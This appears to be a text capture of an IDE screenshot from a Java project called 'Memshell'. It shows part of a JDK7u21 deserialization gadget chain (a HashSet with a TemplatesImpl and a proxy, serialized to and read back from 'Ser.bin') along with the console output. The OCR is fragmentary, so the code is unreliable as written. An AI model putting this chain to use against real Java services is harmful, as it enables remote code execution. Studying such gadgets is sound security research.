 src
main
java
Memshell
demo
JDK7u21
Main.java
resources
test
target
pom.xml
.gitignore
jdk7u21.java
75 HashSet mapset=new HashSet();
76 mapset.add(tpl);
77
78 mapset.add(proxy);
79
80
81
82 System.out.println(mapset);
83
84 map.put("f5a5a608",tpl);
85 Serializ(mapset);
Unserializ( Filename: "Ser.bin");
87
88 }
Memshell.JDK7u21
D:\工具\JAVA版本替换\store\jdk1.7.0_21\bin\java.exe ...
[@javax.xml.transform.Templates(f5a5a608=aaa), com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl@296157ec]
进程已结束，退出代码为 0